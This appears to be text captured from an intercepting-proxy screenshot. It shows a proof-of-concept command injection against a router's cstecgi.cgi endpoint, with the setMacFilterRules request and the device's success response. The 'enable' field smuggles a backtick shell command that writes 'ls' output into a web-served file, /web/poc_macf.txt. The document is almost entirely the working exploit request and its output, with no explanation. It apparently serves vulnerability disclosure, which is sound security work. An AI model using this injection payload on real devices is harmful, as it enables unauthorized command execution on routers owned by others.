 请求
美化 Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=BB19D84941E95CCC HTTP/1.1
2 Host: :8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 94
10 Origin: http://:8081
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer:
http://8081/advance/macf.html?token=BB19D849
41E95CCC
15 Priority: u=1
16
17 {
"mode":"1",
"addEffect":"0",
"enable":"`ls >/web/poc_macf.txt`",
"topicurl":"setMacFilterRules"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 29 Oct 2024 09:35:33 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"",
"reserv":"reserv"
}